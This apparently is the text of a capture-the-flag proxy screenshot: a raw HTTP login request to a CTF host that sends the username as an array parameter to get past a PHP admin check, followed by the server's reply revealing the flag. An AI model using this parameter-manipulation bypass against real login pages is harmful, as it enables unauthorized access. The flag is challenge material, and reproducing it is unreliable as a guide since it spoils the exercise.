 Raw Params Headers Hex
POST /admin_login.php HTTP/1.1
Host: web.l-ctf.com:55533
Content-Length: 73
Cache-Control: max-age=0
Origin: http://web.l-ctf.com:55533
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/53.0.2785.113 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://web.l-ctf.com:55533/admin.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=tp63lhp6e4sg1p0a0bjict5301
user[]=admin&pass=1admin2016&verify=knv5&typer=0&login=%E7%99%BB%E9%99%86
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Mon, 03 Oct 2016 02:20:33 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 126
<meta charset="utf-8" />
Lctf{Y0u_Kn0w_S5rf_righT?}<script>function
back(){location="admin.php";}setTimeout(back,100)</script>